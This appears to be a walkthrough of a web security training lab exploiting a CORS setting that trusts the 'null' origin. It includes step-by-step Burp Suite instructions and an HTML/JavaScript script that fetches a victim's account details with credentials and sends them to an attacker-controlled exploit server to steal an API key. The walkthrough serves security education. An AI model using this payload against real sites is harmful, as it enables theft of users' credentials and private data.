Introduction to CORS
CORS is a security thing in browsers that decides if a website can get stuff from another website. Normally browsers don’t let websites steal info from other sites. But with CORS websites can say it’s fine for certain sites to get their stuff.
If CORS is wrong, attackers could steal info or do stuff for you without you knowing.
What is a Trusted Null Origin Vulnerability?
A trusted null origin vulnerability occurs when a server improperly trusts requests with the Origin: null . This can happen iwhere the server’s CORS policy allows malicious or undefined origins to interact with it. Attackers can exploit this misconfiguration to bypass CORS protections and steal sensitive data, such as API keys or user information.
Lab Description

In this lab, we will exploit a CORS vulnerability with a trusted null origin to extract the administrator’s API key.
Lab URL: CORS Vulnerability with Trusted Null Origin Lab
Steps to Reproduce the Vulnerability
1. Log in to the application using the provided credentials.
2. Disable intercept in Burp Suite and navigate to “My Account” using Burp’s browser.


3. In Burp Suite’s history, find the /accountDetails request. Note the Access-Control-Allow-Credentials header in the response.

4. Send the request to Burp Repeater, add the header Origin: null, and resubmit it. Observe that the Access-Control-Allow-Origin reflects “null.”

5. Write and host the following HTML exploit script on the provided exploit server:
<script>
var req = new XMLHttpRequest();
req.onload = function() {
document.location = ‘https://exploit-0a61006204ebace580cd8fa5014a00c1.exploit-server.net/’ + req.responseText;
};
req.open(‘GET’, ‘https://0a00000104c1aa31803021e800580091.web-security-academy.net/accountDetails’, true);
req.withCredentials = true;
req.send();
</script>
6. Trigger the exploit and deliver it to the victim.




7. Check the exploit server’s access logs to retrieve the administrator’s API key.

